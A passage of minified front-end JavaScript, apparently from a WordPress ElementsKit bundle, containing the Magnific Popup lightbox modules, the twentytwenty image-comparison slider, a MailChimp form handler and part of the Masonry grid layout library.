0!==o.midClick?o.midClick:t.magnificPopup.defaults.midClick)||!(2===i.which||i.ctrlKey||i.metaKey||i.altKey||i.shiftKey)){var s=void 0!==o.disableOn?o.disableOn:t.magnificPopup.defaults.disableOn;if(s)if(t.isFunction(s)){if(!s.call(e))return!0}else if(b.width()<s)return!0;i.type&&(i.preventDefault(),e.isOpen&&i.stopPropagation()),o.el=t(i.mfpEl),o.delegate&&(o.items=n.find(o.delegate)),e.open(o)}},updateStatus:function(t,n){if(e.preloader){i!==t&&e.container.removeClass("mfp-s-"+i),n||"loading"!==t||(n=e.st.tLoading);var o={status:t,text:n};C("UpdateStatus",o),t=o.status,n=o.text,e.preloader.html(n),e.preloader.find("a").on("click",(function(t){t.stopImmediatePropagation()})),e.container.addClass("mfp-s-"+t),i=t}},_checkIfClose:function(i){if(!t(i).hasClass(y)){var n=e.st.closeOnContentClick,o=e.st.closeOnBgClick;if(n&&o)return!0;if(!e.content||t(i).hasClass("mfp-close")||e.preloader&&i===e.preloader[0])return!0;if(i===e.content[0]||t.contains(e.content[0],i)){if(n)return!0}else if(o&&t.contains(document,i))return!0;return!1}},_addClassToMFP:function(t){e.bgOverlay.addClass(t),e.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),e.wrap.removeClass(t)},_hasScrollBar:function(t){return(e.isIE7?n.height():document.body.scrollHeight)>(t||b.height())},_setFocus:function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).focus()},_onFocusIn:function(i){return i.target===e.wrap[0]||t.contains(e.wrap[0],i.target)?void 0:(e._setFocus(),!1)},_parseMarkup:function(e,i,n){var o;n.data&&(i=t.extend(n.data,i)),C(u,[e,i,n]),t.each(i,(function(i,n){if(void 0===n||!1===n)return!0;if((o=i.split("_")).length>1){var s=e.find(m+"-"+o[0]);if(s.length>0){var r=o[1];"replaceWith"===r?s[0]!==n[0]&&s.replaceWith(n):"img"===r?s.is("img")?s.attr("src",n):s.replaceWith(t("<img>").attr("src",n).attr("class",s.attr("class"))):s.attr(o[1],n)}}else e.find(m+"-"+i).html(n)}))},_getScrollbarSize:function(){if(void 0===e.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),e.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return e.scrollbarSize}},t.magnificPopup={instance:null,proto:_.prototype,modules:[],open:function(e,i){return I(),(e=e?t.extend(!0,{},e):{}).isObj=!0,e.index=i||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,i){i.options&&(t.magnificPopup.defaults[e]=i.options),t.extend(this.proto,i.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},t.fn.magnificPopup=function(i){I();var n=t(this);if("string"==typeof i)if("open"===i){var o,s=w?n.data("magnificPopup"):n[0].magnificPopup,r=parseInt(arguments[1],10)||0;s.items?o=s.items[r]:(o=n,s.delegate&&(o=o.find(s.delegate)),o=o.eq(r)),e._openClick({mfpEl:o},n,s)}else e.isOpen&&e[i].apply(e,Array.prototype.slice.call(arguments,1));else i=t.extend(!0,{},i),w?n.data("magnificPopup",i):n[0].magnificPopup=i,e.addGroup(n,i);return n};var k,z,L,O="inline",P=function(){L&&(z.after(L.addClass(k)).detach(),L=null)};t.magnificPopup.registerModule(O,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){e.types.push(O),x(a+"."+O,(function(){P()}))},getInline:function(i,n){if(P(),i.src){var o=e.st.inline,s=t(i.src);if(s.length){var r=s[0].parentNode;r&&r.tagName&&(z||(k=o.hiddenClass,z=E(k),k="mfp-"+k),L=s.after(z).detach().removeClass(k)),e.updateStatus("ready")}else e.updateStatus("error",o.tNotFound),s=t("<div>");return i.inlineElement=s,s}return e.updateStatus("ready"),e._parseMarkup(n,{},i),n}}});var M,W="ajax",D=function(){M&&t(document.body).removeClass(M)},R=function(){D(),e.req&&e.req.abort()};t.magnificPopup.registerModule(W,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){e.types.push(W),M=e.st.ajax.cursor,x(a+"."+W,R),x("BeforeChange."+W,R)},getAjax:function(i){M&&t(document.body).addClass(M),e.updateStatus("loading");var n=t.extend({url:i.src,success:function(n,o,s){var r={data:n,xhr:s};C("ParseAjax",r),e.appendContent(t(r.data),W),i.finished=!0,D(),e._setFocus(),setTimeout((function(){e.wrap.addClass(g)}),16),e.updateStatus("ready"),C("AjaxContentAdded")},error:function(){D(),i.finished=i.loadError=!0,e.updateStatus("error",e.st.ajax.tError.replace("%url%",i.src))}},e.st.ajax.settings);return e.req=t.ajax(n),""}}});var A,F=function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var n=e.st.image.titleSrc;if(n){if(t.isFunction(n))return n.call(e,i);if(i.el)return i.el.attr(n)||""}return""};t.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var i=e.st.image,n=".image";e.types.push("image"),x(d+n,(function(){"image"===e.currItem.type&&i.cursor&&t(document.body).addClass(i.cursor)})),x(a+n,(function(){i.cursor&&t(document.body).removeClass(i.cursor),b.off("resize"+m)})),x("Resize"+n,e.resizeImage),e.isLowIE&&x("AfterChange",e.resizeImage)},resizeImage:function(){var t=e.currItem;if(t&&t.img&&e.st.image.verticalFit){var i=0;e.isLowIE&&(i=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",e.wH-i)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,A&&clearInterval(A),t.isCheckingImgSize=!1,C("ImageHasSize",t),t.imgHidden&&(e.content&&e.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(t){var i=0,n=t.img[0],o=function(s){A&&clearInterval(A),A=setInterval((function(){return n.naturalWidth>0?void e._onImageHasSize(t):(i>200&&clearInterval(A),void(3==++i?o(10):40===i?o(50):100===i&&o(500)))}),s)};o(1)},getImage:function(i,n){var o=0,s=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,C("ImageLoadComplete")):200>++o?setTimeout(s,100):r())},r=function(){i&&(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("error",a.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},a=e.st.image,h=n.find(".mfp-img");if(h.length){var l=document.createElement("img");l.className="mfp-img",i.el&&i.el.find("img").length&&(l.alt=i.el.find("img").attr("alt")),i.img=t(l).on("load.mfploader",s).on("error.mfploader",r),l.src=i.src,h.is("img")&&(i.img=i.img.clone()),(l=i.img[0]).naturalWidth>0?i.hasSize=!0:l.width||(i.hasSize=!1)}return e._parseMarkup(n,{title:F(i),img_replaceWith:i.img},i),e.resizeImage(),i.hasSize?(A&&clearInterval(A),i.loadError?(n.addClass("mfp-loading"),e.updateStatus("error",a.tError.replace("%url%",i.src))):(n.removeClass("mfp-loading"),e.updateStatus("ready")),n):(e.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,n.addClass("mfp-loading"),e.findImageSize(i)),n)}}});var B,j=function(){return void 0===B&&(B=void 0!==document.createElement("p").style.MozTransform),B};t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,i=e.st.zoom,n=".zoom";if(i.enabled&&e.supportsTransition){var o,s,r=i.duration,l=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+i.duration/1e3+"s "+i.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},s="transition";return o["-webkit-"+s]=o["-moz-"+s]=o["-o-"+s]=o[s]=n,e.css(o),e},c=function(){e.content.css("visibility","visible")};x("BuildControls"+n,(function(){if(e._allowZoom()){if(clearTimeout(o),e.content.css("visibility","hidden"),!(t=e._getItemToZoom()))return void c();(s=l(t)).css(e._getOffset()),e.wrap.append(s),o=setTimeout((function(){s.css(e._getOffset(!0)),o=setTimeout((function(){c(),setTimeout((function(){s.remove(),t=s=null,C("ZoomAnimationEnded")}),16)}),r)}),16)}})),x(h+n,(function(){if(e._allowZoom()){if(clearTimeout(o),e.st.removalDelay=r,!t){if(!(t=e._getItemToZoom()))return;s=l(t)}s.css(e._getOffset(!0)),e.wrap.append(s),e.content.css("visibility","hidden"),setTimeout((function(){s.css(e._getOffset())}),16)}})),x(a+n,(function(){e._allowZoom()&&(c(),s&&s.remove(),t=null)}))}},_allowZoom:function(){return"image"===e.currItem.type},_getItemToZoom:function(){return!!e.currItem.hasSize&&e.currItem.img},_getOffset:function(i){var n,o=(n=i?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem)).offset(),s=parseInt(n.css("padding-top"),10),r=parseInt(n.css("padding-bottom"),10);o.top-=t(window).scrollTop()-s;var a={width:n.width(),height:(w?n.innerHeight():n[0].offsetHeight)-r-s};return j()?a["-moz-transform"]=a.transform="translate("+o.left+"px,"+o.top+"px)":(a.left=o.left,a.top=o.top),a}}});var N="iframe",Y="//about:blank",H=function(t){if(e.currTemplate[N]){var i=e.currTemplate[N].find("iframe");i.length&&(t||(i[0].src=Y),e.isIE8&&i.css("display",t?"block":"none"))}};t.magnificPopup.registerModule(N,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){e.types.push(N),x("BeforeChange",(function(t,e,i){e!==i&&(e===N?H():i===N&&H(!0))})),x(a+"."+N,(function(){H()}))},getIframe:function(i,n){var o=i.src,s=e.st.iframe;t.each(s.patterns,(function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0}));var r={};return s.srcAction&&(r[s.srcAction]=o),e._parseMarkup(n,r,i),e.updateStatus("ready"),n}}});var X=function(t){var i=e.items.length;return t>i-1?t-i:0>t?i+t:t},Q=function(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=e.st.gallery,o=".mfp-gallery";return e.direction=!0,!(!i||!i.enabled)&&(s+=" mfp-gallery",x(d+o,(function(){i.navigateByImgClick&&e.wrap.on("click"+o,".mfp-img",(function(){return e.items.length>1?(e.next(),!1):void 0})),n.on("keydown"+o,(function(t){37===t.keyCode?e.prev():39===t.keyCode&&e.next()}))})),x("UpdateStatus"+o,(function(t,i){i.text&&(i.text=Q(i.text,e.currItem.index,e.items.length))})),x(u+o,(function(t,n,o,s){var r=e.items.length;o.counter=r>1?Q(i.tCounter,s.index,r):""})),x("BuildControls"+o,(function(){if(e.items.length>1&&i.arrows&&!e.arrowLeft){var n=i.arrowMarkup,o=e.arrowLeft=t(n.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass(y),s=e.arrowRight=t(n.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass(y);o.click((function(){e.prev()})),s.click((function(){e.next()})),e.container.append(o.add(s))}})),x(f+o,(function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout((function(){e.preloadNearbyImages(),e._preloadTimeout=null}),16)})),void x(a+o,(function(){n.off(o),e.wrap.off("click"+o),e.arrowRight=e.arrowLeft=null})))},next:function(){e.direction=!0,e.index=X(e.index+1),e.updateItemHTML()},prev:function(){e.direction=!1,e.index=X(e.index-1),e.updateItemHTML()},goTo:function(t){e.direction=t>=e.index,e.index=t,e.updateItemHTML()},preloadNearbyImages:function(){var t,i=e.st.gallery.preload,n=Math.min(i[0],e.items.length),o=Math.min(i[1],e.items.length);for(t=1;t<=(e.direction?o:n);t++)e._preloadItem(e.index+t);for(t=1;t<=(e.direction?n:o);t++)e._preloadItem(e.index-t)},_preloadItem:function(i){if(i=X(i),!e.items[i].preloaded){var n=e.items[i];n.parsed||(n=e.parseEl(i)),C("LazyLoad",n),"image"===n.type&&(n.img=t('<img class="mfp-img" />').on("load.mfploader",(function(){n.hasSize=!0})).on("error.mfploader",(function(){n.hasSize=!0,n.loadError=!0,C("LazyLoadError",n)})).attr("src",n.src)),n.preloaded=!0}}}});var q="retina";t.magnificPopup.registerModule(q,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,(function(t){return"@2x"+t}))},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var t=e.st.retina,i=t.ratio;(i=isNaN(i)?i():i)>1&&(x("ImageHasSize."+q,(function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/i,width:"100%"})})),x("ElementParse."+q,(function(e,n){n.src=t.replaceSrc(n,i)})))}}}}),I()},(s="function"==typeof n?n.apply(e,o):n)===undefined||(t.exports=s)},846:function(){!function(t){"use strict";t.fn.twentytwenty=function(e){e=t.extend({default_offset_pct:.5,orientation:"horizontal",before_label:"Before",after_label:"After",no_overlay:!1,move_slider_on_hover:!1,move_with_handle_only:!0,click_to_move:!1},e);return this.each((function(){var i=e.default_offset_pct,n=t(this),o=e.orientation,s="vertical"===o?"down":"left",r="vertical"===o?"up":"right";if(n.wrap("<div class='twentytwenty-wrapper twentytwenty-"+o+"'></div>"),!e.no_overlay){n.append("<div class='twentytwenty-overlay'></div>");var a=n.find(".twentytwenty-overlay");a.append("<div class='twentytwenty-before-label' data-content='"+e.before_label+"'></div>"),a.append("<div class='twentytwenty-after-label' data-content='"+e.after_label+"'></div>")}var h=n.find("img:first"),l=n.find("img:last");n.append("<div class='twentytwenty-handle'></div>");var c=n.find(".twentytwenty-handle");c.append("<span class='twentytwenty-"+s+"-arrow'></span>"),c.append("<span class='twentytwenty-"+r+"-arrow'></span>"),n.addClass("twentytwenty-container"),h.addClass("twentytwenty-before"),l.addClass("twentytwenty-after");var u=function(t){var e,i,s,r=(e=t,i=h.width(),s=h.height(),{w:i+"px",h:s+"px",cw:e*i+"px",ch:e*s+"px"});c.css("vertical"===o?"top":"left","vertical"===o?r.ch:r.cw),function(t){"vertical"===o?(h.css("clip","rect(0,"+t.w+","+t.ch+",0)"),l.css("clip","rect("+t.ch+","+t.w+","+t.h+",0)")):(h.css("clip","rect(0,"+t.cw+","+t.h+",0)"),l.css("clip","rect(0,"+t.w+","+t.h+","+t.cw+")")),n.css("height",t.h)}(r)},d=function(t,e){var i,n,s;return i="vertical"===o?(e-p)/g:(t-f)/m,n=0,s=1,Math.max(n,Math.min(s,i))};t(window).on("resize.twentytwenty",(function(t){u(i)}));var f=0,p=0,m=0,g=0,v=function(t){((t.distX>t.distY&&t.distX<-t.distY||t.distX<t.distY&&t.distX>-t.distY)&&"vertical"!==o||(t.distX<t.distY&&t.distX<-t.distY||t.distX>t.distY&&t.distX>-t.distY)&&"vertical"===o)&&t.preventDefault(),n.addClass("active"),f=n.offset().left,p=n.offset().top,m=h.width(),g=h.height()},y=function(t){n.hasClass("active")&&(i=d(t.pageX,t.pageY),u(i))},_=function(){n.removeClass("active")},w=e.move_with_handle_only?c:n;w.on("movestart",v),w.on("move",y),w.on("moveend",_),e.move_slider_on_hover&&(n.on("mouseenter",v),n.on("mousemove",y),n.on("mouseleave",_)),c.on("touchmove",(function(t){t.preventDefault()})),n.find("img").on("mousedown",(function(t){t.preventDefault()})),e.click_to_move&&n.on("click",(function(t){f=n.offset().left,p=n.offset().top,m=h.width(),g=h.height(),i=d(t.pageX,t.pageY),u(i)})),t(window).trigger("resize.twentytwenty")}))}}(jQuery)},321:function(){jQuery(document).ready((function(t){"use strict";jQuery(document.body).on("submit",".ekit-mailChimpForm",(function(t){t.preventDefault();var e=jQuery(this).serialize(),i=jQuery(this).attr("data-listed"),n=jQuery(this).attr("data-success-message"),o=jQuery(this).attr("data-success-opt-in-message"),s=jQuery(this).children(".ekit-mail-message");jQuery.ajax({data:e,type:"get",url:window.elementskit.resturl+"widget/mailchimp/sendmail/?listed="+i,success:function(t){if(s.show(),t.error.length>0)s.removeClass("error").html("Found error : "+t.error).addClass("error");else{var e=JSON.parse(t.success.body);"subscribed"!=e.status?"pending"!=e.status?s.html(e.title):s.removeClass("success").html(o).addClass("success"):s.removeClass("success").html(n).addClass("success")}}})}))}))},795:function(t,e,i){var n,o,s,r,a,h,l,c,u,d,f,p,m,g,v,y,_,w,b,x;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)
/*!
 * Masonry PACKAGED v4.1.1
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */}x=window,w=[i(669)],b=function(t){return function(t,e){"use strict";function i(i,s,a){function h(t,e,n){var o,s="$()."+i+'("'+e+'")';return t.each((function(t,h){var l=a.data(h,i);if(l){var c=l[e];if(c&&"_"!=e.charAt(0)){var u=c.apply(l,n);o=void 0===o?u:o}else r(s+" is not a valid method")}else r(i+" not initialized. Cannot call methods, i.e. "+s)})),void 0!==o?o:t}function l(t,e){t.each((function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new s(n,e),a.data(n,i,o))}))}(a=a||e||t.jQuery)&&(s.prototype.option||(s.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){return"string"==typeof t?h(this,t,o.call(arguments,1)):(l(this,t),this)},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,s=t.console,r=void 0===s?function(){}:function(t){s.error(t)};return n(e||t.jQuery),i}(x,t)}.apply(e,w),b===undefined||(t.exports=b),"undefined"!=typeof window&&window,o=function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var s=this._onceEvents&&this._onceEvents[t];o;){var r=s&&s[o];r&&(this.off(t,o),delete s[o]),o.apply(this,e),o=i[n+=r?0:1]}return this}},t},"function"==typeof o?(s={id:"ev-emitter/ev-emitter",exports:{},loaded:!1},n=o.call(s.exports,i,s.exports,s),s.loaded=!0,n===undefined&&(n=s.exports)):n=o,function(t,e){"use strict";r=function(){return function(){function t(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;l>e;e++){t[h[e]]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),e}function o(){if(!c){c=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s.isBoxSizeOuter=r=200==t(o.width),i.removeChild(e)}}function s(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==E(e)&&e.nodeType){var s=n(e);if("none"==s.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var c=a.isBorderBox="border-box"==s.boxSizing,u=0;l>u;u++){var d=h[u],f=s[d],p=parseFloat(f);a[d]=isNaN(p)?0:p}var m=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,v=a.marginLeft+a.marginRight,y=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,w=a.borderTopWidth+a.borderBottomWidth,b=c&&r,x=t(s.width);!1!==x&&(a.width=x+(b?0:m+_));var C=t(s.height);return!1!==C&&(a.height=C+(b?0:g+w)),a.innerWidth=a.width-(m+_),a.innerHeight=a.height-(g+w),a.outerWidth=a.width+v,a.outerHeight=a.height+y,a}}var r,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],l=h.length,c=!1;return s}()}.apply(a={},w=[]),r!==undefined||(r=a)}(window),function(t,e){"use strict";l=function(){var t=function(){var t=Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i]+"MatchesSelector";if(t[n])return n}}();return function(e,i){return e[t](i)}},"function"==typeof l?(c={id:"desandro-matches-selector/matches-selector",exports:{},loaded:!1},h=l.call(c.exports,i,c.exports,c),c.loaded=!0,h===undefined&&(h=c.exports)):h=l}(window),function(t,e){u=function(e){return function(t,e){var i={extend:function(t,e){for(var i in e)t[i]=e[i];return t},modulo:function(t,e){return(t%e+e)%e},makeArray:function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},removeFrom:function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)}};i.getParent=function(t,i){for(;t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach((function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),s=0;s<i.length;s++)o.push(i[s])}})),o},i.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,s=this;this[o]=setTimeout((function(){n.apply(s,e),delete s[o]}),i||100)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?t():document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,(function(t,e,i){return e+"-"+i})).toLowerCase()};var n=t.console;return i.htmlInit=function(e,o){i.docReady((function(){var s=i.toDashed(o),r="data-"+s,a=document.querySelectorAll("["+r+"]"),h=document.querySelectorAll(".js-"+s),l=i.makeArray(a).concat(i.makeArray(h)),c=r+"-options",u=t.jQuery;l.forEach((function(t){var i,s=t.getAttribute(r)||t.getAttribute(c);try{i=s&&JSON.parse(s)}catch(a){return void(n&&n.error("Error parsing "+r+" on "+t.className+": "+a))}var h=new e(t,i);u&&u.data(t,o,h)}))}))},i}(t,e)}.apply(d={},w=[h]),u!==undefined||(u=d)}(window),window,f=[n,r],p=function(t,e){"use strict";function i(t){for(var e in t)return!1;return!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,(function(t){return"-"+t.toLowerCase()}))}var s=document.documentElement.style,r="string"==typeof s.transition?"transition":"WebkitTransition",a="string"==typeof s.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[r],l={transform:a,transition:r,transitionDuration:r+"Duration",transitionProperty:r+"Property",transitionDelay:r+"Delay"},c=n.prototype=Object.create(t.prototype);c.constructor=n,c._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},c.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},c.getSize=function(){this.size=e(this.element)},c.css=function(t){var e=this.element.style;for(var i in t)e[l[i]||i]=t[i]},c.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],s=this.layout.size,r=-1!=n.indexOf("%")?parseFloat(n)/100*s.width:parseInt(n,10),a=-1!=o.indexOf("%")?parseFloat(o)/100*s.height:parseInt(o,10);r=isNaN(r)?0:r,a=isNaN(a)?0:a,r-=e?s.paddingLeft:s.paddingRight,a-=i?s.paddingTop:s.paddingBottom,this.position.x=r,this.position.y=a},c.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",s=i?"left":"right",r=i?"right":"left",a=this.position.x+t[o];e[s]=this.getXValue(a),e[r]="";var h=n?"paddingTop":"paddingBottom",l=n?"top":"bottom",c=n?"bottom":"top",u=this.position.y+t[h];e[l]=this.getYValue(u),e[c]="",this.css(e),this.emitEvent("layout",[this])},c.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},c.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},c._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=parseInt(t,10),s=parseInt(e,10),r=o===this.position.x&&s===this.position.y;if(this.setPosition(t,e),!r||this.isTransitioning){var a=t-i,h=e-n,l={};l.transform=this.getTranslate(a,h),this.transition({to:l,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},c.getTranslate=function(t,e){return"translate3d("+(t=this.layout._getOption("originLeft")?t:-t)+"px, "+(e=this.layout._getOption("originTop")?e:-e)+"px, 0)"},c.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},c.moveTo=c._transitionTo,c.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},c._nonTransition=function(t){for(var e in this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[e].call(this)},c.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);t.from&&(this.css(t.from),this.element.offsetHeight),this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var u="opacity,"+o(a);c.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:u,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},c.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},c.onotransitionend=function(t){this.ontransitionend(t)};var d={"-webkit-transform":"transform"};c.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=d[t.propertyName]||t.propertyName;delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd&&(e.onEnd[n].call(this),delete e.onEnd[n]),this.emitEvent("transitionEnd",[this])}},c.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},c._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return c.removeTransitionStyles=function(){this.css(f)},c.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},c.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},c.remove=function(){return r&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",(function(){this.removeElem()})),void this.hide()):void this.removeElem()},c.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},c.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},c.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},c.hide=function(){this.isHidden=!0,this.css({display:""});var 